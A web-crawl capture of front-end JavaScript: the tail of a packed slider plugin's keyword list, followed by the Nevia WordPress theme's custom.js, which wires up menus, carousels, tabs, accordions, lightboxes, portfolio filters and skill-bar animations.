ptimizeForMobile|cbAnimStart|clientX|api|json|callback|getJSON|Transit|embed|loads|playvideo|autoplay|above|shadowTimer|clone|sides|loading|relative|hoverPrevNext|gi|while|ms|moz|preserve|substr|firstLayerAnimated|col|depth|large||altKey|chrome|uaMatch|front|horizontal|randomize|keybNav|zIndex|options|180|h1|cssTransitions|pauseOnHover|shiftKey|parallaxin|globalBGColor|youtubePreview|animating|yourLogoStyle|not|touchNav|yourLogoTarget|custom3d|helper|offset|custom2d|stopLayer|0px|responsive|resizeThumb|title|exclam|continue|4e3|khtml|safari|Content|Sublayer|2px|opera|cause|tagName|hasOwnProperty|prototype|issues|red|mozilla|compatible|prop|solid|rv|Init|were|iPod|iPad|Neither|Fallback|mode|125|2e3|Windows|layers|Number|disabled|FUNCTION|BlackBerry|iPhone|stylesheet|without|Possibilities|Loading|code|information|Phone|mistyped|Trying|Array|insertBefore|already|Skin|Android|webOS|controls|some||any|duplicates|them|Ask|MozPerspective||WebkitPerspective|there|no|least|newer|requires|item|comment|comments|should|must||Javascript|conflict|itself|that|string||multiple|doesn|disable|perspective|it|OPerspective|corresponding|||every|have|transformStyle|OTransformStyle|offsetHeight|cases|FTP|test3d|We|need|offsetLeft|radius|also|uses|10000000000|300px|black|20px|page||profile||depository|don|hide|Updater|msTransformStyle|MozTransformStyle|know|what|message|our||private|us|do|WebkitTransformStyle|fixed|SUBLAYER||vertical|CancelFullScreen|RequestFullScreen|queue|400|outline|resize|glass|swing|easeIn|easeout|easein|easeInOut|linear|easeinout|textDecoration|target|bottomright|below|name|touchscroll|mousemove|pageX|bottomleft|topright|yourlogo|bock|touchend|touchmove|keydown|touchstart|easeOut|quad|skins|specified|empty|sequence|bounce|Bounce|custom|msPerspective|maxresdefault|jpg|_blank|layerMarginRight|transparent|layerMarginBottom|Back|Elastic|Cubic|quint|cubic|Quart|Quad|quart|Quint||sine|Circ|elastic|circ|Expo|Sine|expo|sideright|topleft|dispay|group|yt|seconds|curtile|entry|feeds|videos|alt|vi|backgroundImage|hack|wrapAll|thumbnail_large|nexttile|indicator|backgroundColor|static|v2|gdata|media|sideleft|crossfade|cursor|deeplink|mixed|pointer|absolute'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25
body_size: 2788
content:
/*-----------------------------------------------------------------------------------
/* Custom Scripts
-----------------------------------------------------------------------------------*/

/* ----------------- Start Document ----------------- */
(function($){
  "use strict";
	$(document).ready(function(){

	/* global nevia */

/*----------------------------------------------------*/
/*	Navigation
/*----------------------------------------------------*/

$(".menu li").hover(
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "none"
		}).stop(true, true).fadeIn(100);
	},
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "block"
		}).stop(true, true).fadeOut(100);
	}
	);

$("select.selectnav").change(function() {
	window.location = $(this).find("option:selected").val();
});


/*
	Fix for sidebars problem if it's longer than content
*/
window.resizesidebar = function() {
	var windowwidth = $(window).width();
	if(windowwidth > 768) {
		var contheight = Math.max($(".eleven.floated").outerHeight(true));
		var sbheight = Math.max($("aside.sidebar").outerHeight(true));
		if(contheight<sbheight) {
			$('.eleven.floated').css('min-height',sbheight);
		}
	} else {
		$('div.sidebar').css('min-height','auto');
		$('.eleven.floated').css('min-height','auto');
	}
};
$(window).load(function() {
	window.resizesidebar();
});
$(window).resize(function () { window.resizesidebar(); });


/*----------------------------------------------------*/
/*	Flexslider
	nevia values are returned by localize script
/*----------------------------------------------------*/


$(window).load(function() {
	$('.flexslider:not(.nonav)').flexslider({
		animation: nevia.flexanimationtype,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		after: function(){
			window.resizesidebar();
		}
	});
	$('.flexslider.nonav').flexslider({
		animation: nevia.flexanimationtype ,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		directionNav: false,
		after: function(){
			window.resizesidebar();
		}
	});
});


/*----------------------------------------------------*/
/*	Carousel
/*----------------------------------------------------*/

// Add classes for other carousels
var $carousel = $('.recent-blog-jc, .recent-work-jc, .recent-products-jc, .recent-blog-jc');

var scrollCount;
function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 3;
	}
}

function adjustCarouselHeight() {
	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}

function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
  var choosenwrap;
	$carousel.each(function() {
		i++;
		if(nevia.jcautoscroll === 'yes') {
			choosenwrap = 'circular';
		} else {
			choosenwrap = null;
		}
		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 600,
			scroll              : scrollCount,
			wrap: choosenwrap
		});
		if(nevia.jcautoscroll === 'yes') {
			$this.jcarouselAutoscroll({ 'target': '+='+scrollCount,   'interval': 3000 });
		}
		$this.jcarousel('scroll', 0);
		$this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
			wipeLeft: function() {
				$this.jcarousel('scroll','+='+scrollCount);
			},
			wipeRight: function() {
				$this.jcarousel('scroll','-='+scrollCount);
			}
		});

	});
}

$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});

$(window).load(function(){
	var thumbcarousel = $('.thumbnails.jcarousel').jcarousel({});
	$('.shop-prev').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '-=1',
		carousel: thumbcarousel
	});

	$('.shop-next').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '+=1',
		carousel: thumbcarousel
	});
});


/*----------------------------------------------------*/
/*	Tabs
/*----------------------------------------------------*/

var $tabsNav    = $('.tabs-nav'),
$tabsNavLis = $tabsNav.children('li');

$tabsNav.each(function() {
	var $this = $(this);
	$this.next().children('.tab-content').stop(true,true).hide()
	.first().show();

	$this.children('li').first().addClass('active').stop(true,true).show();
});

$tabsNavLis.on('click', function(e) {
	var $this = $(this);

	$this.siblings().removeClass('active').end()
	.addClass('active');

	$this.parent().next().children('.tab-content').stop(true,true).hide()
	.siblings( $this.find('a').attr('href') ).fadeIn();

	e.preventDefault();
});


/*----------------------------------------------------*/
/*	Accordion
/*----------------------------------------------------*/

var $accor = $('.accordion');
var $trigger;
$accor.each(function() {
	$(this).addClass('ui-accordion ui-widget ui-helper-reset');
	$(this).find('h3').addClass('ui-accordion-header ui-helper-reset ui-state-default ui-accordion-icons ui-corner-all');
	$(this).find('div').addClass('ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom');
	$(this).find("div").hide().first().show();
	$(this).find("h3").first().removeClass('ui-accordion-header-active ui-state-active ui-corner-top').addClass('ui-accordion-header-active ui-state-active ui-corner-top');
	$(this).find("span").first().addClass('ui-accordion-icon-active');
});

$trigger = $accor.find('h3');

$trigger.on('click', function(e) {
	var location = $(this).parent();
	var $triggerloc;
	if( $(this).next().is(':hidden') ) {
		$triggerloc = $('h3', location);
		$triggerloc.removeClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideUp(300);
		$triggerloc.find('span').removeClass('ui-accordion-icon-active');
		$(this).find('span').addClass('ui-accordion-icon-active');
		$(this).addClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideDown(300);
	}
	window.resizesidebar();
	e.preventDefault();
});




/*----------------------------------------------------*/
/*	Toggle
/*----------------------------------------------------*/

$(".toggle-container").hide();
$(".trigger").toggle(function(){
	$(this).addClass("active");
}, function () {
	$(this).removeClass("active");
});
$(".trigger").click(function(){
	$(this).next(".toggle-container").slideToggle();
});

$(".trigger.opened").toggle(function(){
	$(this).removeClass("active");
}, function () {
	$(this).addClass("active");
});

$(".trigger.opened").addClass("active").next(".toggle-container").show();


/*----------------------------------------------------*/
/*	Tooltip
/*----------------------------------------------------*/

$('.container').tooltip({
	selector: "a.tooltip"
});


/*----------------------------------------------------*/
/*	Isotope Portfolio Filter
/*----------------------------------------------------*/

$(window).load(function(){
	$('#portfolio-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	});
});
$('#filters a').click(function(e){
	e.preventDefault();

	var selector = $(this).attr('data-option-value');
	$('#portfolio-wrapper').isotope({ filter: selector });

	$(this).parents('ul').find('a').removeClass('selected');
	$(this).addClass('selected');
});
//shop isotope
$(window).load(function(){
	$('#shop-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	}, window.resizesidebar );
});


/*----------------------------------------------------*/
/*	Skill Bar Animation
/*----------------------------------------------------*/

setTimeout(function(){

	$('.skill-bar .skill-bar-content').each(function() {
		var me = $(this);
		var perc = me.attr("data-percentage");

		var current_perc = 0;

		var progress = setInterval(function() {
			if (current_perc>=perc) {
				clearInterval(progress);
			} else {
				current_perc +=1;
				me.css('width', (current_perc)+'%');
			}

			me.text((current_perc)+'%');

		}, 10);

	});

},10);

$('.notification a.close').click(function(e){
	e.preventDefault();
	$(this).parent().fadeOut();

});


/*----------------------------------------------------*/
/*	Fancybox2
/*----------------------------------------------------*/

$('[rel=fancybox]').fancybox({
	type        : 'image',
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',
	helpers : {
		title : {
			type : 'inside'
		},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('[rel=fancybox-gallery]').fancybox({
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',

	helpers : {
		title : {
			type : 'inside'
		},
		buttons	: {},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('.fancybox-media').fancybox({
		openEffect  : 'elastic',
		closeEffect	: 'elastic',
		helpers : {
			media : {},
			overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
		}
	});

$('.sidebar .contact-details-alt i').removeClass('white').addClass('black');
/*----------------------------------------------------*/
/*	Portfolio Filters
/*----------------------------------------------------*/

function DropDown(el) {
	this.dd = el;
	this.opts = this.dd.find('ul.option-set > li');
	this.placeholder = this.dd.children('span');
	this.val = [];
	this.index = [];
	this.initEvents();
}

DropDown.prototype = {
	initEvents : function() {
		var obj = this;

		obj.dd.on('click', function(event){
			$(this).toggleClass('active');
			event.stopPropagation();
		});
		obj.opts.on('click',function(){
			var opt = $(this);
			obj.val = opt.text();
			obj.index = opt.index();
			obj.placeholder.text('' + obj.val);
		});
	}
};

$(function() {

	new DropDown( $('#filters') );

	$(document).click(function() {
		$('.filters-dropdown').removeClass('active');
	});

	$(".option-set").click(function() {
		$('.filters-dropdown').toggleClass('active');
	});

});


/* ------------------ End Document ------------------ */
});

})(this.jQuery);
